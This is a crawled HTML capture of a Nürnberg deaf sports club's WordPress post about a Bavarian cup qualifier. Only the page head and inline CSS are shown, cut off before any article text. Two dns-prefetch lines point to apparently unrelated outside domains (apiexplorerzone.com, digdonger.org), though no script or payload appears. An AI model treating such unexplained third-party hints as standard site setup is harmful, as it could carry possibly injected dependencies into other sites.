

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsc-nbg.de/2023/05/08/bay-pokalmeisterschaft-quali-am-06-05-2023-in-ingolstadt-wir-gsc-altherren-gegen-gvius-ingolstadt/
body_size: 20400
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Bay. Pokalmeisterschaft &#8211; Quali am 06.05.2023 in Ingolstadt &#8211; Wir GSC „Altherren“ gegen GVIUS Ingolstadt &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Feed" href="https://www.gsc-nbg.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2023%2F05%2F08%2Fbay-pokalmeisterschaft-quali-am-06-05-2023-in-ingolstadt-wir-gsc-altherren-gegen-gvius-ingolstadt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2023%2F05%2F08%2Fbay-pokalmeisterschaft-quali-am-06-05-2023-in-ingolstadt-wir-gsc-altherren-gegen-gvius-ingolstadt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8300a8;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #6219aa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/style.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#8300a8}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#8300a8}.svg-text-color{fill:#8300a8}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#8300a8}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#8300a8}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#8300a8}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12);box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12)}.card .header-primary,.card 